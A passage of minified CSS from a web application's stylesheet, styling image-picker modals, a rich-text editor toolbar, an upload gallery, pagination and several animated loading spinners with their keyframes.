.image-source .btn-group:nth-child(odd){padding:0 .2rem .4rem 0}.modal-dialog .modal-content .modal-body .modal-sidebar .image-source .btn-group:nth-child(even){padding:0 0 .4rem .2rem}.modal-dialog .modal-content .modal-body .modal-sidebar .image-source .btn-group .spacer-top{margin-top:.5rem}.modal-dialog .modal-content .modal-body .modal-sidebar .image-source .third-party-img button{padding:.4rem;white-space:nowrap;min-height:31px;line-height:1.2;flex:none;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;margin-bottom:.4rem;justify-content:space-between}@media only screen and (min-width: 1400px){.modal-dialog .modal-content .modal-body .modal-sidebar .image-source .third-party-img button{width:48%}}.modal-dialog .modal-content .modal-body .modal-sidebar .image-source .third-party-img button:nth-child(odd){margin-right:.4rem}.modal-dialog .modal-content .modal-body .modal-sidebar .image-source .third-party-img button.image-types-without-label .tool-text{display:none}.modal-dialog .modal-content .modal-body .modal-sidebar .image-source .third-party-img button.saved-artwork-btn{font-size:11px;font-size:.6875rem}.modal-dialog .modal-content .modal-body .modal-sidebar .image-source .third-party-img img{max-width:15px;height:15px}.modal-dialog .modal-content .modal-body .modal-sidebar .navbar-form{padding:0;margin:.5rem 0}.modal-dialog .modal-content .modal-body .modal-sidebar .navbar-form .form-control{width:100%}.modal-dialog .modal-content .modal-body .rx-canvas{margin-top:1.5rem;border-color:#ccc}.modal-dialog .modal-content .modal-body .rx-canvas .form-control-text{padding:1.5rem}.modal-open .modal canvas{overflow:hidden}.modal-dialog.modal-lg{overflow:hidden}.modal-dialog.modal-lg .modal-content{overflow:hidden}.modal-dialog.modal-lg .modal-content .modal-header{padding:1rem 1.5rem}.modal-dialog.modal-lg .modal-content .modal-header .modal-title{margin:0 !important}.modal-dialog.modal-lg .modal-content .modal-header .close{margin-top:0}.modal-dialog.modal-lg .modal-content .modal-body{max-height:450px;overflow-y:auto}.modal-dialog.modal-lg .modal-content .rich-text-editor .modal-body{overflow:inherit;max-height:inherit}.modal-dialog.modal-lg .modal-content .rich-text-editor .modal-body .text-editor-box{overflow:auto;max-height:350px}.modal-dialog.modal-lg .modal-content .rich-text-editor .modal-body .font-dropdown i{right:-2px;top:0;bottom:0;margin:auto;background:#fff;padding:.5rem}.modal-dialog.modal-lg .modal-content .rich-text-editor .modal-body .font-dropdown i.active{font-weight:bold}.modal-dialog.modal-lg .modal-content .rich-text-editor .modal-body .font-dropdown .active i{background:#eee}.modal-dialog.modal-lg .modal-content .rich-text-editor .modal-body .popover{width:96%;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;padding:0}.modal-dialog.modal-lg .modal-content .rich-text-editor .modal-body .popover .popover-body{padding:0;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.modal-dialog.modal-lg .modal-content .rich-text-editor .modal-body .popover .popover-body .special-font-list ul{margin:0;max-height:150px;overflow-y:auto;overflow-x:hidden;width:100%}.modal-dialog.modal-lg .modal-content .rich-text-editor .modal-body .popover .popover-body .special-font-list ul li{width:14.28%;text-align:center;display:inline-block;border-right:1px solid #ccc;border-bottom:1px solid #ccc;padding:.2rem 0;cursor:pointer}.modal-dialog.modal-lg .modal-content .rich-text-editor .modal-body .popover .popover-body .special-font-list ul li:hover{background:#f5f5f5}.modal-dialog.modal-lg .modal-footer{border:0}.modal-dialog.modal-lg .modal-footer.text-center{text-align:center}.modal-dialog.modal-sm{width:400px}.modal-dialog.modal-sm .modal-content{height:auto}.modal-dialog.modal-sm .modal-content .modal-header .modal-title{margin:.5rem 0}.modal-dialog.modal-sm .modal-content .modal-footer{padding:.8rem 1.5rem}.user-images{float:left;width:100%;margin:.5rem 0;height:475px;overflow-y:auto;overflow-x:hidden}.user-images>ul{margin:0;padding:0;float:left;width:100%}.user-images>ul li{list-style:none;float:left;padding:0 .3rem;margin:.3rem 0}.user-images>ul li .user-img-thumbnail{border:1px solid #ccc;height:150px;width:100%;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s}.user-images>ul li .user-img-thumbnail .thumbnail{height:120px;padding:.1rem;background:#eee;border:0;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;width:100%;position:relative;text-align:center}.user-images>ul li .user-img-thumbnail .thumbnail img{cursor:pointer;max-height:118px;max-width:100%}.user-images>ul li .user-img-thumbnail .img-caption{padding:0 .3rem;border-top:1px solid #ccc;display:block;position:relative;cursor:default}.user-images>ul li .user-img-thumbnail .img-caption>span{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:40%;display:inline-block;padding:.4rem 0 0;background:#fff}.user-images>ul li .user-img-thumbnail .img-caption .btn-link{line-height:.8}.user-images>ul li .user-img-thumbnail .img-caption .btn-link i{vertical-align:unset}.user-images>ul li .user-img-thumbnail .img-caption .custom-checkbox{margin-top:.35rem}.user-images>ul li .user-img-thumbnail .img-caption .custom-checkbox .custom-control-label:before,.user-images>ul li .user-img-thumbnail .img-caption .custom-checkbox .custom-control-label:after{left:-1.2rem}.user-images>ul li.selected .user-img-thumbnail{border-color:var(--brand-primary)}.user-images>ul li.selected.disable-autofill-image-selection .user-img-thumbnail{opacity:.4;border-color:#666;cursor:not-allowed}.user-images>ul li.selected.disable-autofill-image-selection .user-img-thumbnail img{cursor:not-allowed}.user-images>ul li:hover .user-img-thumbnail{border-color:var(--brand-primary)}.user-images.user-albums>ul li{padding:0 1.5rem;margin:1.5rem 0}.user-images.user-albums>ul li .user-img-thumbnail{position:relative;z-index:0}.user-images.user-albums>ul li .user-img-thumbnail .thumbnail:before{content:"";height:94%;width:100%;position:absolute;top:0;left:0;transform:rotate(8deg);-webkit-transform:rotate(8deg);-moz-transform:rotate(8deg);-o-transform:rotate(8deg);background:rgba(221,221,221,.8);z-index:-1}.user-images.user-albums>ul li .user-img-thumbnail .thumbnail:after{content:"";height:89%;width:100%;position:absolute;top:0;left:0;transform:rotate(16deg);-webkit-transform:rotate(16deg);-moz-transform:rotate(16deg);-o-transform:rotate(16deg);background:rgba(231,231,231,.8);z-index:-2}.user-images.user-albums>ul li .user-img-thumbnail .thumbnail .album-count{position:absolute;bottom:3px;right:3px}.user-images.user-albums>ul li .user-img-thumbnail .thumbnail .album-count .badge{background:#0184bc;padding:.3rem .5rem;color:#fff}.user-images.user-albums>ul li .user-img-thumbnail .img-caption>span{width:100%}.user-images.user-albums>ul li:hover .user-img-thumbnail{border-color:#ccc}.user-img-thumbnail{border:1px solid #ccc;width:100px;cursor:pointer}.user-img-thumbnail .thumbnail{height:100px;padding:.1rem;background:#eee;border:0;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;width:100px}.user-img-thumbnail .thumbnail img{cursor:pointer;max-height:100px;max-width:100%}.user-img-thumbnail .img-caption{padding:0 .5rem;border-top:1px solid #ccc;display:block}.user-img-thumbnail .img-caption>span{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:100%;display:inline-block;padding:.2rem 0}.thumbnail .thumbicon{text-align:center;width:250px;max-width:100%;height:auto}@media screen and (-ms-high-contrast: active),(-ms-high-contrast: none){.user-img-thumbnail .thumbnail img{max-width:100%}}.rich-text-editor .modal-header{background:none !important;border:0}.rich-text-editor .modal-header .close{padding-top:0}.rich-text-editor .modal-body{padding:0}.rich-text-editor .modal-body .text-editor-tool{float:left;width:100%;padding:.5rem 0 .35rem;background:#eee}.rich-text-editor .modal-body .text-editor-tool .btn-toolbar .btn-group{position:inherit}.rich-text-editor .modal-body .text-editor-tool .btn-toolbar .btn-group button{margin-left:-0.1rem}.rich-text-editor .modal-body .text-editor-tool .btn-toolbar .btn-group .popover{width:96%;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;padding:0}.rich-text-editor .modal-body .text-editor-tool .btn-toolbar .btn-group .popover .popover-content{padding:0;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.rich-text-editor .modal-body .text-editor-tool .btn-toolbar .btn-group .popover .popover-content .special-font-list ul{margin:0;max-height:150px;overflow-y:auto;overflow-x:hidden}.rich-text-editor .modal-body .text-editor-tool .btn-toolbar .btn-group .popover .popover-content .special-font-list ul li{width:14.28%;text-align:center;display:inline-block;border-right:1px solid #ccc;border-bottom:1px solid #ccc;padding:.5rem 0;cursor:pointer}.rich-text-editor .modal-body .text-editor-tool .btn-toolbar .btn-group .popover .popover-content .special-font-list ul li:hover{background:#f5f5f5}.rich-text-editor .modal-body .text-editor-tool .form-group{margin:0}.rich-text-editor .modal-body .text-editor-tool .form-group .btn-clear{margin-top:0;padding:.3rem 0;width:30px;text-align:center;border-color:#ccc}.rich-text-editor .modal-body .text-editor-tool .form-group .text-align{margin-left:.5rem}.rich-text-editor .modal-body .text-editor-tool .form-group .text-align .btn-clear{padding:.2rem 0 .2rem}.rich-text-editor .modal-body .text-editor-tool .form-group .text-case .btn{padding:.5rem 0 0}.rich-text-editor .modal-body .text-editor-tool .form-group .text-case .btn .font-xxl{line-height:.5}.rich-text-editor .modal-body .text-editor-tool .form-group .font-color{margin-right:.5rem}.rich-text-editor .modal-body .text-editor-tool .form-group .font-color img{cursor:pointer;max-width:25px;height:25px}.rich-text-editor .modal-body .text-editor-tool .form-group .clear-style .btn-clear{width:auto;padding:.3rem .8rem .2rem;line-height:1}.rich-text-editor .modal-body .text-editor-tool .form-group .clear-style .btn-clear i{float:left;padding:0 .3rem 0 0}.rich-text-editor .modal-body .text-editor-tool .form-group .clear-style .btn-clear i>span{display:inline-block}.rich-text-editor .modal-body .text-editor-tool .form-group .clear-style .btn-clear:hover{color:#fff}.rich-text-editor .modal-body .text-editor-tool .form-group .close-btn .btn{padding:.1rem .3rem .3rem}.rich-text-editor .modal-body .text-editor-tool .form-control{padding:.1rem .1rem .1rem .5rem}.rich-text-editor .modal-body .text-editor-box{border:1px solid #ccc;padding:.5rem;width:865px;margin:1rem}.rich-text-editor .modal-footer{padding:.5rem .3rem;background:#eee}.pagination{margin:0}.pagination li.page-item:first-child a{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.pagination li.page-item:first-child a i{padding-right:.5rem}.pagination li.page-item:last-child a{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.pagination li.page-item:last-child a i{padding-left:.5rem}.pagination li.page-item a{color:#333}.pagination li.page-item a:hover{color:#0184bc}.pagination li.page-item.active .page-link{background:#0184bc}.pagination li.page-item.active:hover .page-link{color:#fff}.img-uploder .qq-gallery.qq-uploader{border:0;padding:0;background-color:rgba(0,0,0,0);max-height:inherit;overflow:hidden}.img-uploder .qq-gallery.qq-uploader:before{height:48%;border:1px dashed #333;padding-top:2rem}.img-uploder .qq-gallery.qq-uploader:after{content:"";font-family:"Font Awesome 5 Pro";opacity:.25;filter:alpha(opacity=25);top:52%;width:100%;text-align:center;position:absolute;font-size:200%}.img-uploder .qq-gallery.qq-uploader.without-dropbox{min-height:inherit}.img-uploder .qq-gallery.qq-uploader.without-dropbox .personalize-image-list,.img-uploder .qq-gallery.qq-uploader.without-dropbox .qq-upload-section-header{display:none}.img-uploder .qq-gallery.qq-uploader.without-dropbox:before{content:normal}.img-uploder .qq-gallery.qq-uploader.without-dropbox:after{content:normal}.img-uploder .qq-gallery.qq-uploader .qq-upload-drop-area{background-color:rgba(0,0,0,0);height:63px;top:87px;border-radius:10px;-moz-border-radius:10px;-webkit-border-radius:10px}.img-uploder .qq-gallery.qq-uploader .qq-upload-drop-area.qq-upload-drop-area-active{border:1px solid var(--brand-primary);background:#f8f8f8}.img-uploder .has-image .qq-gallery.qq-uploader{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.img-uploder .has-image .qq-gallery.qq-uploader:before{border:none}.img-uploder .has-image .qq-gallery.qq-uploader:after{display:none}.img-uploder .has-image .qq-gallery.qq-uploader .qq-upload-list{padding-bottom:0;overflow-x:auto;overflow-y:hidden}.img-uploder .qq-gallery .qq-upload-list{padding:.5rem 0 0;max-height:inherit;overflow-x:hidden;height:80px;overflow-y:hidden}.img-uploder .qq-gallery .qq-upload-list li{height:72px;margin:0 .25rem}.img-uploder .qq-gallery .qq-upload-list li .tooltip-inner{max-width:65px;padding:.3rem}.img-uploder .qq-gallery .qq-upload-list li .qq-thumbnail-wrapper{margin:0 auto}.img-uploder .qq-gallery .qq-upload-list li .far,.img-uploder .qq-gallery .qq-upload-list li .rxicon{color:#333}.img-uploder .qq-gallery .qq-upload-list li:hover .qq-thumbnail-wrapper{border-color:#0184bc}.img-uploder .qq-gallery .qq-upload-list li .qq-upload-retry{-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0);height:24px;width:40px;left:0;right:0;top:0;bottom:0;margin:auto;border-color:#4f811e}.img-uploder .qq-gallery .qq-upload-list .qq-upload-fail{-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0);border:1px solid #e17070}.img-uploder .qq-gallery .qq-upload-list .qq-upload-fail .qq-upload-status-text{width:100%;position:absolute;top:0;z-index:1;background-color:#fff}.img-uploder .qq-gallery .qq-upload-list .qq-btn{background-color:rgba(0,0,0,0)}.img-uploder .qq-gallery .qq-upload-list .qq-delete-icon{background-image:none;width:12px;height:16px}.img-uploder .qq-gallery .qq-upload-list .qq-delete-icon:before{content:"";font-family:"Font Awesome 5 Pro";color:#e17070}.img-uploder .qq-gallery .qq-upload-list .qq-btn{background:none}.img-uploder .qq-gallery .qq-upload-list .qq-continue-icon{vertical-align:inherit;height:auto;width:auto;float:none}.img-uploder .qq-gallery .qq-upload-list .qq-continue-icon:before{content:"";font-family:"Font Awesome 5 Pro";color:#fff}.img-uploder .qq-gallery .qq-upload-list .qq-pause-icon{vertical-align:inherit;height:auto;width:auto;float:none}.img-uploder .qq-gallery .qq-upload-list .qq-pause-icon:before{content:"";font-family:"Font Awesome 5 Pro";color:#fff}.img-uploder .qq-gallery .qq-upload-list .qq-thumbnail-wrapper{height:70px;width:100%}.img-uploder .qq-gallery .qq-upload-list .qq-thumbnail-wrapper .qq-thumbnail-selector{transform:none;top:0;-webkit-transform:none;-o-transform:none;-moz-transform:none}.img-uploder .qq-gallery .qq-upload-list .qq-file-info{padding-top:.3rem}.img-uploder .qq-gallery .qq-upload-list .qq-upload-size{position:absolute;margin:0 auto;left:0;right:0;top:7px;height:18px;width:100%;text-align:center;overflow:hidden;background:rgba(255,255,255,.9);color:#333}.img-uploder .qq-gallery .qq-upload-list .qq-upload-cancel{padding:0;height:18px;width:18px;line-height:18px;text-align:center;margin-left:0;background-color:#e17070;z-index:2}.img-uploder .qq-gallery .qq-upload-list .qq-upload-cancel .far{color:#fff}.img-uploder .qq-gallery .qq-upload-list .qq-upload-continue-selector,.img-uploder .qq-gallery .qq-upload-list .qq-upload-pause-selector{position:absolute;bottom:3px;right:3px;height:18px;width:18px;border:0;background:rgba(0,0,0,.5);padding:0;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;line-height:1.5}.img-uploder .qq-gallery .qq-progress-bar{height:5px;background:#fff;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;margin:0}.img-uploder .qq-gallery .qq-total-progress-bar-container{width:100%;border:1px solid #333;background:#333;margin-bottom:.5rem}.img-uploder .qq-gallery .qq-progress-bar-container{width:100%;border:1px solid #333;background:#333}.qq-gallery .qq-upload-button-hover{background-color:#333;background:-webkit-gradient(bottom, from(#333), to(#666 !important));background:-webkit-linear-gradient(bottom, #333, #666 !important);background:-moz-linear-gradient(bottom, #333, #666 !important);background:-ms-linear-gradient(bottom, #333, #666 !important);background:-o-linear-gradient(bottom, #333, #666 !important);background:linear-gradient(bottom, #333, #666 !important)}.ops-loader{position:absolute;width:100%;height:100%;background-color:#fff;color:#222;text-align:center;z-index:99999;top:0;left:0;margin:0 auto}.ops-loader .loader-inner{left:0;right:0;margin:0 auto;top:40%;position:absolute;z-index:100;max-width:400px;width:100%;-ms-flex-align:center;align-items:center;display:-ms-flexbox !important;display:flex;flex-wrap:wrap;justify-content:center}.ops-loader .loader-inner .loader-block{display:inline-block}.ops-loader .loader-inner .loader-block .loader-msg{margin:0 auto}.ops-loader .loader-inner .loader-block .loader-msg>span{display:inline-block;padding-top:.3rem}.ops-loader .loader-inner .main-logo{max-width:300px;display:inline-block;vertical-align:top;padding-left:1.5rem;margin-bottom:20px}.ops-loader .loader-inner .main-logo img{max-width:100%;height:auto;max-height:200px}.ops-loader .loader-inner>.loader-msg{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.ops-loader.ops-loader-transparent{background:rgba(242,242,242,.6)}.ops-loader.ops-loader-transparent .loader-inner{display:block}.ouro{position:relative;display:inline-block;height:46px;width:46px;margin:1rem;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;background:#ddd;overflow:hidden;box-shadow:0 0 10px rgba(0,0,0,.1) inset,0 0 25px rgba(0,0,255,.075)}.ouro:after{content:"";position:absolute;top:9px;left:9px;display:block;height:28px;width:28px;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;border:10px solid #ddd}.ouro>span{position:absolute;height:100%;width:50%;overflow:hidden}.ouro .anim{position:absolute;left:100%;top:0;height:100%;width:100%;border-radius:999px;-moz-border-radius:999px;-webkit-border-radius:999px;background:#0184bc;-webkit-animation:ui-spinner-rotate-left 3s infinite linear 0s;-moz-animation:ui-spinner-rotate-left 3s infinite linear 0s;-ms-animation:ui-spinner-rotate-left 3s infinite linear 0s;-o-animation:ui-spinner-rotate-left 3s infinite linear 0s;animation:ui-spinner-rotate-left 3s infinite linear 0s;moz-transform-origin:0 50% 0;-o-transform-origin:0 50% 0;-ms-transform-origin:0 50% 0;-webkit-transform-origin:0 50% 0;transform-origin:0 50% 0}.ouro .left{left:0}.ouro .left .anim{border-radius:0 999px 999px 0;-moz-border-radius:0 999px 999px 0;-webkit-border-radius:0 999px 999px 0}.ouro .right{left:50%}.ouro .right .anim{border-radius:999px 0 0 999px;-moz-border-radius:999px 0 0 999px;-webkit-border-radius:999px 0 0 999px;left:-100%;moz-transform-origin:100% 50% 0;-o-transform-origin:100% 50% 0;-ms-transform-origin:100% 50% 0;-webkit-transform-origin:100% 50% 0;transform-origin:100% 50% 0;-webkit-animation:ui-spinner-rotate-right 3s infinite linear 1.5s;-moz-animation:ui-spinner-rotate-right 3s infinite linear 1.5s;-ms-animation:ui-spinner-rotate-right 3s infinite linear 1.5s;-o-animation:ui-spinner-rotate-right 3s infinite linear 1.5s;animation:ui-spinner-rotate-right 3s infinite linear 1.5s}.ouro.oura-sm{height:25px;width:25px}.ouro.oura-lg{height:100px;width:100px}@-webkit-keyframes ui-spinner-rotate-right{0%{transform:rotate(0deg)}25%{transform:rotate(180deg)}50%{transform:rotate(180deg)}75%{transform:rotate(360deg)}100%{transform:rotate(360deg)}}@-moz-keyframes ui-spinner-rotate-right{0%{transform:rotate(0deg)}25%{transform:rotate(180deg)}50%{transform:rotate(180deg)}75%{transform:rotate(360deg)}100%{transform:rotate(360deg)}}@-ms-keyframes ui-spinner-rotate-right{0%{transform:rotate(0deg)}25%{transform:rotate(180deg)}50%{transform:rotate(180deg)}75%{transform:rotate(360deg)}100%{transform:rotate(360deg)}}@-o-keyframes ui-spinner-rotate-right{0%{transform:rotate(0deg)}25%{transform:rotate(180deg)}50%{transform:rotate(180deg)}75%{transform:rotate(360deg)}100%{transform:rotate(360deg)}}@keyframes ui-spinner-rotate-right{0%{transform:rotate(0deg)}25%{transform:rotate(180deg)}50%{transform:rotate(180deg)}75%{transform:rotate(360deg)}100%{transform:rotate(360deg)}}@-webkit-keyframes ui-spinner-rotate-left{0%{transform:rotate(0deg)}25%{transform:rotate(0deg)}50%{transform:rotate(180deg)}75%{transform:rotate(180deg)}100%{transform:rotate(360deg)}}@-moz-keyframes ui-spinner-rotate-left{0%{transform:rotate(0deg)}25%{transform:rotate(0deg)}50%{transform:rotate(180deg)}75%{transform:rotate(180deg)}100%{transform:rotate(360deg)}}@-ms-keyframes ui-spinner-rotate-left{0%{transform:rotate(0deg)}25%{transform:rotate(0deg)}50%{transform:rotate(180deg)}75%{transform:rotate(180deg)}100%{transform:rotate(360deg)}}@-o-keyframes ui-spinner-rotate-left{0%{transform:rotate(0deg)}25%{transform:rotate(0deg)}50%{transform:rotate(180deg)}75%{transform:rotate(180deg)}100%{transform:rotate(360deg)}}@keyframes ui-spinner-rotate-left{0%{transform:rotate(0deg)}25%{transform:rotate(0deg)}50%{transform:rotate(180deg)}75%{transform:rotate(180deg)}100%{transform:rotate(360deg)}}#inTurnFadingTextG{display:inline-block;margin:auto}#inTurnFadingTextG .inTurnFadingTextG{color:#b0b0b0;cursor:default;float:left;-webkit-animation:bounce_inTurnFadingTextG 2.09s infinite 0s;-moz-animation:bounce_inTurnFadingTextG 2.09s infinite 0s;-ms-animation:bounce_inTurnFadingTextG 2.09s infinite 0s;-o-animation:bounce_inTurnFadingTextG 2.09s infinite 0s;animation:bounce_inTurnFadingTextG 2.09s infinite 0s}#inTurnFadingTextG .inTurnFadingTextG#inTurnFadingTextG_1{-webkit-animation:bounce_inTurnFadingTextG 2.09s infinite .75s;-moz-animation:bounce_inTurnFadingTextG 2.09s infinite .75s;-ms-animation:bounce_inTurnFadingTextG 2.09s infinite .75s;-o-animation:bounce_inTurnFadingTextG 2.09s infinite .75s;animation:bounce_inTurnFadingTextG 2.09s infinite .75s}#inTurnFadingTextG .inTurnFadingTextG#inTurnFadingTextG_2{-webkit-animation:bounce_inTurnFadingTextG 2.09s infinite .9s;-moz-animation:bounce_inTurnFadingTextG 2.09s infinite .9s;-ms-animation:bounce_inTurnFadingTextG 2.09s infinite .9s;-o-animation:bounce_inTurnFadingTextG 2.09s infinite .9s;animation:bounce_inTurnFadingTextG 2.09s infinite .9s}#inTurnFadingTextG .inTurnFadingTextG#inTurnFadingTextG_3{-webkit-animation:bounce_inTurnFadingTextG 2.09s infinite 1.05s;-moz-animation:bounce_inTurnFadingTextG 2.09s infinite 1.05s;-ms-animation:bounce_inTurnFadingTextG 2.09s infinite 1.05s;-o-animation:bounce_inTurnFadingTextG 2.09s infinite 1.05s;animation:bounce_inTurnFadingTextG 2.09s infinite 1.05s}@-webkit-keyframes bounce_inTurnFadingTextG{0%{color:#6b6b6b}100%{color:#fff}}@-moz-keyframes bounce_inTurnFadingTextG{0%{color:#6b6b6b}100%{color:#fff}}@-ms-keyframes bounce_inTurnFadingTextG{0%{color:#6b6b6b}100%{color:#fff}}@-o-keyframes bounce_inTurnFadingTextG{0%{color:#6b6b6b}100%{color:#fff}}@keyframes bounce_inTurnFadingTextG{0%{color:#6b6b6b}100%{color:#fff}}.blockcont{width:72px;height:70px}.blockcont .block{position:relative;height:20px;width:20px;display:inline-block;background-color:#ed1d8f;-webkit-transition:all .8s ease-in-out 0s;-moz-transition:all .8s ease-in-out 0s;-ms-transition:all .8s ease-in-out 0s;-o-transition:all .8s ease-in-out 0s;transition:all .8s ease-in-out 0s;-webkit-animation:rot 5s linear infinite 0s;-moz-animation:rot 5s linear infinite 0s;-ms-animation:rot 5s linear infinite 0s;-o-animation:rot 5s linear infinite 0s;animation:rot 5s linear infinite 0s;margin:0 .1rem}.blockcont .block:nth-child(1){background-color:#ee2324;-webkit-animation:rot 5s linear infinite .5s;-moz-animation:rot 5s linear infinite .5s;-ms-animation:rot 5s linear infinite .5s;-o-animation:rot 5s linear infinite .5s;animation:rot 5s linear infinite .5s}.blockcont .block:nth-child(2){background-color:#203f9a;-webkit-animation:rot 4s linear infinite 0s;-moz-animation:rot 4s linear infinite 0s;-ms-animation:rot 4s linear infinite 0s;-o-animation:rot 4s linear infinite 0s;animation:rot 4s linear infinite 0s}.blockcont .block:nth-child(3){background-color:#399;-webkit-animation:rot 5s linear infinite 2s;-moz-animation:rot 5s linear infinite 2s;-ms-animation:rot 5s linear infinite 2s;-o-animation:rot 5s linear infinite 2s;animation:rot 5s linear infinite 2s}.blockcont .block:nth-child(4){background-color:#249345;-webkit-animation:rot 5s linear infinite 0s;-moz-animation:rot 5s linear infinite 0s;-ms-animation:rot 5s linear infinite 0s;-o-animation:rot 5s linear infinite 0s;animation:rot 5s linear infinite 0s}.blockcont .block:nth-child(5){background-color:#ed1d8f;-webkit-animation:rot 5s linear infinite 4s;-moz-animation:rot 5s linear infinite 4s;-ms-animation:rot 5s linear infinite 4s;-o-animation:rot 5s linear infinite 4s;animation:rot 5s linear infinite 4s}.blockcont .block:nth-child(6){background-color:#9d4739;-webkit-animation:rot 7s linear infinite 0s;-moz-animation:rot 7s linear infinite 0s;-ms-animation:rot 7s linear infinite 0s;-o-animation:rot 7s linear infinite 0s;animation:rot 7s linear infinite 0s}.blockcont .block:nth-child(7){background-color:#71ccd8;-webkit-animation:rot 5s linear infinite .4s;-moz-animation:rot 5s linear infinite .4s;-ms-animation:rot 5s linear infinite .4s;-o-animation:rot 5s linear infinite .4s;animation:rot 5s linear infinite .4s}.blockcont .block:nth-child(8){background-color:#c2aa4a;-webkit-animation:rot 6s linear infinite 0s;-moz-animation:rot 6s linear infinite 0s;-ms-animation:rot 6s linear infinite 0s;-o-animation:rot 6s linear infinite 0s;animation:rot 6s linear infinite 0s}.blockcont .block:nth-child(9){background-color:#669;-webkit-animation:rot 8s linear infinite 0s;-moz-animation:rot 8s linear infinite 0s;-ms-animation:rot 8s linear infinite 0s;-o-animation:rot 8s linear infinite 0s;animation:rot 8s linear infinite 0s}@-webkit-keyframes rot{0%{transform:none}20%{transform:rotateZ(-90deg) rotateY(180deg)}40%{transform:none}90%{transform:none}}@-moz-keyframes rot{0%{transform:none}20%{transform:rotateZ(-90deg) rotateY(180deg)}40%{transform:none}90%{transform:none}}@-ms-keyframes rot{0%{transform:none}20%{transform:rotateZ(-90deg) rotateY(180deg)}40%{transform:none}90%{transform:none}}@-o-keyframes rot{0%{transform:none}20%{transform:rotateZ(-90deg) rotateY(180deg)}40%{transform:none}90%{transform:none}}@keyframes rot{0%{transform:none}20%{transform:rotateZ(-90deg) rotateY(180deg)}40%{transform:none}90%{transform:none}}.blockcont{width:72px;height:70px}.blockcont .spinner{position:relative}.blockcont .spinner:before,.blockcont .spinner:after{content:"";display:block;position:absolute;border-width:4px;border-style:solid;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%}.blockcont .spinner:before{width:60px;height:60px;border-bottom-color:var(--brand-primary);border-right-color:#0184bc;border-top-color:rgba(33,33,33,0);border-left-color:rgba(33,33,33,0);top:0px;left:0px;-webkit-animation:rotate-animation 1s linear infinite 0s;-moz-animation:rotate-animation 1s linear infinite 0s;-ms-animation:rotate-animation 1s linear infinite 0s;-o-animation:rotate-animation 1s linear infinite 0s;animation:rotate-animation 1s linear infinite 0s}.blockcont .spinner:after{width:40.9px;height:40.9px;border-bottom-color:#0184bc;border-right-color:var(--brand-primary);border-top-color:rgba(33,33,33,0);border-left-color:rgba(33,33,33,0);top:10px;left:10px;-webkit-animation:anti-rotate-animation .85s linear infinite 0s;-moz-animation:anti-rotate-animation .85s linear infinite 0s;-ms-animation:anti-rotate-animation .85s linear infinite 0s;-o-animation:anti-rotate-animation .85s linear infinite 0s;animation:anti-rotate-animation .85s linear infinite 0s}@-webkit-keyframes rotate-animation{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@-moz-keyframes rotate-animation{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@-ms-keyframes rotate-animation{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@-o-keyframes rotate-animation{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@keyframes rotate-animation{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@-webkit-keyframes anti-rotate-animation{0%{transform:rotate(0deg)}100%{transform:rotate(-360deg)}}@-moz-keyframes anti-rotate-animation{0%{transform:rotate(0deg)}100%{transform:rotate(-360deg)}}@-ms-keyframes anti-rotate-animation{0%{transform:rotate(0deg)}100%{transform:rotate(-360deg)}}@-o-keyframes anti-rotate-animation{0%{transform:rotate(0deg)}100%{transform:rotate(-360deg)}}@keyframes anti-rotate-animation{0%{transform:rotate(0deg)}100%{transform:rotate(-360deg)}}.blockcont{width:72px;height:70px;margin:auto}.blockcont .crossLoader{position:relative;transform:rotate(165deg) scale(1.5);height:100%}.blockcont .crossLoader:before,.blockcont .crossLoader:after{content:"";display:block;position:absolute;border-radius:.25em;-moz-border-radius:.25em;-webkit-border-radius:.25em;transform:translate(-50%, -50%);width:.5em;height:.5em;top:50%;left:50%}.blockcont .crossLoader:before{-webkit-animation:before 2s linear infinite 0s;-moz-animation:before 2s linear infinite 0s;-ms-animation:before 2s linear infinite 0s;-o-animation:before 2s linear infinite 0s;animation:before 2s linear infinite 0s}.blockcont .crossLoader:after{-webkit-animation:after 2s linear infinite 0s;-moz-animation:after 2s linear infinite 0s;-ms-animation:after 2s linear infinite 0s;-o-animation:after 2s linear infinite 0s;animation:after 2s linear infinite 0s}@-webkit-keyframes before{0%{width:.5em;box-shadow:1em -0.5em rgba(186,186,186,.75),-1em .5em rgba(132,132,132,.75)}35%{width:3em;box-shadow:0 -0.5em rgba(186,186,186,.75),0 .5em rgba(132,132,132,.75)}70%{width:.5em;box-shadow:-1em -0.5em rgba(186,186,186,.75),1em .5em rgba(132,132,132,.75)}100%{box-shadow:1em -0.5em rgba(186,186,186,.75),-1em .5em rgba(132,132,132,.75)}}@-moz-keyframes before{0%{width:.5em;box-shadow:1em -0.5em rgba(186,186,186,.75),-1em .5em rgba(132,132,132,.75)}35%{width:3em;box-shadow:0 -0.5em rgba(186,186,186,.75),0 .5em 